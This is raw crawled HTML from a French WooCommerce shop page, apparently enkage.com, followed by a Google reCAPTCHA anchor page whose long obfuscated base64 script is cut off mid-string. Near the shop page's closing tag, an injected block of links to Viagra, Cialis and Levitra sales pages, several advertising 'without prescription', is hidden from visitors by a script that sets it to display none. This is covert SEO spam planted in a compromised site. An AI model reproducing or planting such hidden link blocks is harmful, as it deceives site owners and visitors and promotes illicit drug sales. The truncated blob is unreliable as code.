var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","woocommerce_single_gallery_size":"450","related_products_heading_size":"3","ajaxurl":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.1.0' id='avada-woocommerce-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=6.1.0' id='avada-nicescroll-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.2.2' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.2.2' id='wc-price-slider-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://enkage.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script src='https://stats.wp.com/e-202546.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'137782355',post:'0',tz:'1',srv:'enkage.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '137782355', '0' ]);
	</script>		</div>
	</body>
<!--#begin#--><div id='sdvbd'>

<a href= http://www.andreacaldarelli.it/viait.html >Comprare Viagra on line</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viano.html >Kjøpe Viagra på nett i Norge</a>
<a href= http://trombit.net/viase.html >Köpa viagra på nätet Sverige</a>
<a href= http://www.ruskontakt.nl/vianl.html >Viagra kopen online in Nederland</a>
<a href= http://koivupirtti.fi/viadk.html >Køb Viagra Danmark</a>
<a href= http://www.konepajasurvonen.fi/api/ciase.html >Köpa Cialis på nätet utan recept Sverige</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viase.html >Köpa viagra på nätet utan recept Sverige</a>
<a href= http://www.telebal.es/levitra.html >Comprar levitra por internet generico barato</a>

</div>
<script type='text/javascript'>if(document.getElementById('sdvbd') != null){document.getElementById('sdvbd').style.visibility = 'hidden';document.getElementById('sdvbd').style.display = 'none';}</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&co=aHR0cHM6Ly9lbmthZ2UuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=7paqrokewjr1
body_size: 44990
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="LM7H8EDJ3DfJX1edSreVjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="LM7H8EDJ3DfJX1edSreVjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LM7H8EDJ3DfJX1edSreVjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woTDl0N7cMOdwowtw5hsD8OPWsKhwqjDl8K3XGHCtyjCtUDDlcOEPcK0wpE6KjrCoivCmMOLwpbCjcK1w7jCvlPChMOSwo3DtsOnwrbCu8OeJcKXcEElKDPCj8Onw5vDvSNORBx+GMOcLRI7wq/DlxjDisOCwojDkMO3w6LDrjnDiR8Aw4XCpQbDh30jw7TCnMKiU8KJw5LDrsO4w58ewoFiw4/[base64]/Ds8Ohw77CllDCh10Mwp/[base64]/PEc4wpRfDynCu3pXRMOTwqovwqVVGsOyaMK9aTctw5jClzxJBQQrQsOyw6onb8Kfw7bCkkEpwpLCpsOvw51Cw7B/wp/ChsKQwoXCnsO6PHLDtcKfwotawrNiwrhhwqEpW8KJZcOTw5wJw4E5OB3CjkfCssK/RsOPfQ8Iwo8WfsKPcRHCujwAVsO5KcKIb8KRb8ORw5LDqsOLw43CnsK6LMO2c8OUw4PCpVoiwrjDkh3Dt8K7fFvCnFo0NsOgVMOJwrPCuSUvXMKwJcORwppRRMOebAAjYBjClwgqwojDvcKuw5tIwpoRAmB/[base64]/Cj8O3wrpjw5XDvsOaw7HDtEgqw73DosObw4pwwpDCvHtCwrVdEsOmwrXDi8K+Fz/DvMOfwotWQsKhTcOLwq/Ds1zDmgobwqfDq1Ilw554E8Kjwo86KMKDZsOzWRlYw7Jef8O7TMKFHsKjRsKyZcKjaj19wpxAwrTCqcOWwrXCicOpLcO/YsKPZMKjwr3Doi0SJcOBJcKkKMO1wrouw4DDnU/[base64]/w77DpQrCvsKMwoXDtCVCB1wnEH7Ch0/DnsOkw4tKwpo/JsK3wrPCtcO1w6kFw7Fww64Uwoh6wopbJ8OVLsKeIMKOeMKNw58YMsOGfMOEwovDtwDCqsOIE3rCp8OGw4lHwq5EZ2V5fxDCl0tjwo3Cg8OMU2ADwqLCthbDmgk4WcKNV2F0eTseBsO0eks5PcOaKcOGAEPDh8KMYn/DicKqwrFTYFLCgMKuwq3Dg2XCuX7DplRNw7jCrMKGB8OoecKeU23DqsO1YMOpwq/CviXConVqw63CssOWw6fCmXLCgyXChMOYD8KUJxF1M8KrwpbDh8Kgw4Vqw6TDvcONJcO3w6g1wpETRyDDlsKJw40ASyNBwrdwF0HCmQ7CqjvCmj8Qw5gyS8Kxwo/Dlzhow7xOGX7DiyTCucKtM157w7IvWsKwwp8aasKHw6g4SFTCo2DDoh5hwpXDhcK8w7UAw7drJSfDrsOaw5PDnQYuwpbCvi7DmcOyDlVYw5NZB8Oiw4xLKsOiaMKDWMKMwqvCl8KDwrcoHMKvw6wpI0TCijgFZSjDtBsSTcK5MsOUPQcrw55/wqHDjsKEGMO/[base64]/LzE+PsOjw6vChz4WAMKrw4t2XsKvP8Omw40Iwptnw7cew6HDrhfCvsOTYsORCcOmFnzDrcK3wqEJGjLDnGl8w6xKw5HDjFQQw6sdGn0dT1PDlHMOO8Knd8KNw4ZKFcOuw5rCnsOcwowiHBDCnsK+w7/Dv8KUBMKGKwxcMFVkwohcw70jw49mwrHChjHCpcKLwrcGwr5hR8O1Hx7CrBVYwq/CnsOewo7CjjPClUtDa8KZLsOfL8OBacKOI0zCpA4fE2szP0jDoRVUwq7CkcOxX8KXwqUTQsOoMsKnK8K/[base64]/BzbCmC5QwotFSsKXS8KVworCkk4pUSbCiULCsHcdw50iw4vDjglAa01nPcKqw65iw4Elwok8w7rCoDjCpzfDm8KkwoPDjU85LMK/w4zDmhMJfMO+w6XDgcKRw6nDgn3CuQlwScOiB8KLZ8KNw4XDv8KPCBlawpHCoMOLRG4JHcK/OnbCqFgsw5lHcVU1RsO3Mx7DqBjCn8K1EcO1eFXCgQciNMKXI8KpwonCkFtnZMOQwrbDusK+w5/[base64]/Vxhqw58Aw6oTf8OkT8Ouw5rCsTrCuHAqeyvDrGHDu8KCXcOueQwZwpd6XQ7DgkVawoAhw77DlMK3Nm/ChU/[base64]/[base64]/wo3DpsKgw7ddw759SsK5wpHChsK/w7/DnA7Cm8KCIg5XbW/Dp8Oewrw9W2QXwqPDo2R2ScOyw7ITTsO0f0jCum/ClmbDkkRLIhjDmsOFwpRnFsO6NRDCr8KjH29cwr7Dq8KBwonDrHvDhGh8w70oXcKREcOgaTM8wq/CoxnDhsOxJEzDuG4JwoHDp8KuwpIqHsO/[base64]/CssKYbsKUGntZTURpVMO0GsOGw5BGwpPDuMKqw6PDpsKBw57CoihyQDthASt4JCZBw7bDksKlF8OuCDXCpWrClcOCwrHDvkXDjcKbwq0qF0DDox5cw5VeO8Kkw4QHwrJFNELDrMOoF8O/wrtVQjQZw5DChcOHAAbCn8O6w6TDmmvDp8KjJmE6w65Ow6EXMcO6wqhfF0TCpTUjwqoNT8OqfW/CsD/CphXCol9YLMKPOMKBU8OXOcO8ScOvw5EhIHV3GB3CpcOrOA3Dv8KDw5LDnxPCgcOUw5x9SibDlW/Cu1lTwo8kJ8KFTcOvwrl/[base64]/CqsOOByY7wrHCrktDw54twrXCosO6cQzDv8KxwpfCjUHDnzFdw4nCnsK3W8KcwrHCvcO2w4kYwrJALsObJcKMJcOtwqvCl8KpwrvDrVPCvhjDnsOeYsKVw7bCoMOUTsOOwqJ0aB3CmBHDnU5awq/DvD93wpXDjMOjNsOLZcOnACbCiUTCi8OlCMOzwqV0wpDCj8K9wo/DtzsUHsOQLH3ChGnDlUTDmWHDhl96wq8RJcOuwo/Dh8K6w7lDIhHDpHYdMgXDrsO4OcOBWj1nwog5WcOpKMOLwrrDicKqAC/DqMO8wrnDi3FCwpnCj8OsHMOecsOhGxjCgMOwbMOBX1YFw4MywpDCksOdDcO+NsOPwqPCmzjCmX9dw6fCmDbDqSJCwr7DogACw5ZWR387w5kaw4N5OFrDvxvCjsO+w6fCvk/[base64]/CrMKcAMKgw4xsw6A5VCYEwoPCkg/[base64]/[base64]/[base64]/DnsOzwqs6wrt2IcK3GcK1D8OjcsO/w5LDgMOJw6DClD03w5giKHI2XQRBH8KceMOaKcKLS8KOXgctwqcSwrXCqcKDEcOJfMOJwoBYPMKVwph8wpXCvMO8wpJsw5ENwpDDiyU/ZB3ClMOPIsOvw6bDjcKvFcOgc8OULl/Dp8KQw7TCjgxxwo/DssKDKsOHw5luWMORw5/[base64]/CkcKuwqAKI3sDwpEwa1PCl3XDmCwiwpDDrsODCzvCiX0cTcOXYMOZw4HDuVYgw4VZwp7CvRN3VcO4w5LCqsO9wqrDisKVwplEOsK+wqUaw7HDrRped3giFsKiwo/[base64]/DuldCBcORWMKXZl01XmHDoBYySmbDkmQTw4R6w5DCocKrcMKuwobClcOew4nCtHxYcMKgTnTDtCIHw7bClMKzXX0FbcKcwrg7w7UnCivCncKwUMK/FXnCoEDDjcKQw5lOPEEnSw9Bw5hBwr5Xwp7DnMOZw4XCvzPCiitgYsK7w4AFCBbCjcOmwpdEJSZcwpYiWcKPUw7CmioywoLDtijCmUsWZysjRjjDjCcNwo/DusOLDR86HsK/wrlSbsOow7PCk2gRDSs2DcORSsKGwq3DmcOVwqQGw6nDpirDnsOIwrcBw7Etw6obXjPCqG5zwprCu2vDr8KgbcKWwr09wpvCicKVS8OAQsKFw5pqfUXCukF4JMKwDcOaHsK9wr1XAUXCpsOIRsKbw6LDv8OrwrcsLg9xw4zCscKPO8OKwpgvYGjCoA/CnsKLUcO7W2kWwr3CusKYw7llGMOZwpgdH8OTw6F1IcKew6tPfcK1RRpvwqtAw5zDgsKuwqTCt8Kcb8O1wr/CmmkCw7PCpnTCmcKoJsKBFcOZw4wTFMKgWcKow6t0EcOLw7bDt8O5XUA4wqtlIcKYw5dBw7NRwprDqjTCmV3CnMKKwoTCrMKJwrHCogrCiMK9wqzCscKtR8OiQHQsF051Gm7DkAsFw63DvE/CosOaJwQjTcOQWA7DvUTCp3/CscKGL8K5S0XDn8KLOmHCosORG8KMTkPCqwXDlyjCtk5VXMOgw7ZiwqLCssOqw4PDnVrDtlR0Ol9bLmoHSMKtGkNnw5/CqMOIPR8lWcOuKDgbwpjDisKTw6Zjw5LCpCHDlHnCmMOUL0XDlgkUCnUOLHRqw4wRw5nCrn/CvsOdwrLCpw85wqHCuGMkw7HCizMcIQDCrX/[base64]/Cv8O8ZcKNcsOSw5NceMKNw4NFXcOswrvDjSLCjsOdMmbCk8OqWMOYKsOIw5vDp8OJbRLDmMOlwoLCocO8WcKUwpDDicOew7xMwpQ/LRU/w4VbQEgxWhHCnnHDmMOwOMKecsODw5YUAsK5C8KRw4JVwo7CqsK+wrPDjRDDqsKieMKrYStqb0LCosOgEsKXw6vCjMKBwqBOw5zDgQoCKkTCtCg8eQcrAg5Cw6l9N8KmwqRgJV/ChinDhcKewrYMw6ExHcKBZF/Dqw8HWMKLVAxzw6/[base64]/DtlQvRnNNw4NJw6/Ci8KBwq5WJcOmwq7CnRhlwrvDiGvDiDjCjsKWwpN1w6s8Z2orwph5XsOMwrkWYibCtUzDokJAw6N5wpVdKELDlQ7DgsKow4NuD8OxwqLCo8OKcSUww4xhbxYjw5cUCcKXw797wqBMwpkBb8KsesKDwoVnXx5IUHfCtyVPI2/CqcK/PcKhe8OrA8KBQUxLw4QRWDbDmDbCocKzwrfDlMOowrRTeHvDncOjNHTCiA5IF3N6HcOWNcK6cMOsw5TCgh7DtsOnw4LCuGIwD2B6w7bDt8KOBsKnesKzw7YSwqrCq8KjWcKVwr4pwonDrQ4YI3lfw6/DpQ8JTsOzwr8pwp7DqcKjci9/fcKoEyHDv2HDqsOyUsKfZzLCj8OqwpPDpTHCi8K5VDklw5B1W0TCnHgFwrBfJcKGwpNbCMO+fiDCmXlNwqglw7bDtUJdwqhrC8OkfGzCvi/Ck35HJlNZw6duwoPCnBF7woZww65mQDLChsO5NMO2wrzCtmYXYz9MECTDj8OTwrLDq8KFw6lITMOGaitZw4/[base64]/Dph5Lw554w64qQBTCnMOtw5LCtcKwwq9ZL8OcwqnDnyrDpsKjACgLwrHDjlcqFcObw5MVw6EcV8ObZQEVTEphwoVewoTCvVomw5HCmcK6M2/[base64]/[base64]/[base64]/DkCNRw7LCiVLCp0prw5dqAHTClMO6wqlww73DrBVWHcKGJcK0HsK5aQRbEMKLScOFw4pkaQfDl37CnsKLQy5MMR5Wwqw2C8KnwqVMw67CjnNHw4LDmAPDoMOQwprDoTDCjwrDtyYiwoPDpTM8d8OXLUDCqB3DsMKGw4MeFTtZwpUQIMKScMK4L18mcTTCpX/CucKkB8ODL8OQUnjCh8KvaMOkSkLCsynCosKWNcOwwqPDtiUsYhkZwrDDusKIw7HCucOjw7bCn8KcYQV4w4bDhmXDgcONwrovR17CnsOTUgl5wq/[base64]/[base64]/OyATPxXDhgVHIhsfw4sZdXnDqAogfQ3CqDMowoc0wqEjZsOEPMKJwovCuMKnGsK5w6EZSTE3XMOKw6bDgcOhwqgSw4F+w7rDlsKFfcOkwqIiQ8KIwpghw4LDucO+w5d5X8KSBcOnJMOuw5AHwqlgw6tUwrfCrDNRwrTCp8Kfw4kGIcK0KjLCr8OLegnCt3DDsMOIwp/DqigPw6jCvsO8V8OWQsODwpQwZ25kwqfDosKrw4UMZ2HCkcK+wpfCoTs3w7rDicOuTVnDs8OCVgLCucOKFCPCsFctwr/CvD/DpEN9w4leTMKBA0J/wpTCpMKOwpTDuMKMw63DkmBKbMK/w5HCrsK/LkJ5w4TDhlhSwoPDumNPw7/DvsOfFibDpUTCicKbD3tswozClcOMw7kFwrvCt8O4woQhw57CvsKYE1N1P1lddcK9w5vDtTg6w4QPQF/DjsOIOcO1FMObBFtqwpjDjwVuwpnCpwjDh8OZw542esOjwoppR8K5R8OAwoU3w6LCiMKpVBTCrMKjw7vCisOXwq7Ct8OZbGYfwqMSaHbCrcKuwr3CisKww63CosOpw5TCqynDpht4w7bDpsO/FgtjLz7CkGFgwoPChcKPwoTCqH7CvcKww4Vow4/Ci8KOw6hjfMOYwqjCqzvDnBTDiFx2Ui/[base64]/[base64]/Dp8OawqfCsCHDhhLChcOKG8KpHMK5wrzCq8O4FcKBZcOSw73Csy/CjWnChERyw6zCvMOyMyhmwqrCijAuw6M0w4lNwr1+LXk2w60ow7VzdQJkclXDqC7DmcOqWANrwq8/R1TDoXAwB8K9M8K4wqnCrWjCtMOvwqTCkcOhIcO/Yj3DgSJpw6LDkVTDssObw4QfwoTDusKlJA/DsBIEw5LDoT1FfRPDtsOBwrYkw43DljBaIMK/w4pLwq3DmsKMw5bDr1kmw4fCtsKywoBswqJALMOaw7/[base64]/DjcOmasKvw6Ffw6zDkgnDmFvDpnlMY8Kke3c+SgR/W8KxAMOQw7LCjAPCqsKGw4hBwqLDugjClMOUHcOlE8OKJXJeWF4pw4YxckzCosKbQkgRwpfDqzhhG8OqURTClQnDlEMFHMOBBzXDtMOOwpDCvU0xwobCnDluEcKSIVkJA0XDv8KdwqYWTWjCj8OUwrrCg8K1w509woXDuMOswpTDs3/DisK5wq/Dn2TCusKsw4fDhcOyJF7Dl8KSH8OmwqQSQsOtIMOVT8OTNEIhw641TcOMTWjDhTfDkE3CvcOgZw/CoEXCpcOiwqPDjF3CnsOVwqdKF2MdwrNrw68awo3Dn8K9f8K8JcK9cADCrMKcZ8OwdjlKwqPDv8K7wqnDgMKYw4bDhsKlw7cwwoDCt8O7d8OsKMOVwoxMwqkswpECCi/DksOIacOIw7Ytw75wwrEeLQ1sw7VCwrxcKMO7PHd4wq7Du8ORw7rDk8KrTTnCvSDDkBDCgFvDucKHYMOVFg/[base64]/[base64]/Co8OIS8OKESDDmsO2K8OjwrTCoyNPw57DmmTCnB3DosOEw6TDr8OVwqE5w6wZCik7wqw9ZitvwqLDosO6McKNw7PCncOIw5tYHMKQTS0FwqVsE8K/wr5jw4BifcOnw6BLw4ZawrfCm8OYWF7DtjnDhsOxwqfDiS5EOsO2w5nDigQtCk7DuWM/[base64]/DsMOTw69Xw6jCvS3CqGoYwrotw7N6D8K/VsOuw7F8wqZfwq3Cs3TDtnIVw4XCo3vCm2zDiC8gwqbCrMKgwqd3CDDDhUrDusKcw4E9w5PDn8KRwqXCsX3CjMOlwpXDrcOpw442CTvCpWvDoCUHE2fDvUEkw6M7w4rCg0/[base64]/[base64]/Cr8O+TcOISmbDm1VxJsOgw4MGw6HDt8OjLVhocmFZwpR3wrYwO8Kxw5oBwqXDhltVwqHCvld4wqHCnRdGZ8OJw7/DmcKPw77DuTxxX0rCm8OsSyxbWsKSPwLCu3TCvcO+VnLCtzI1fV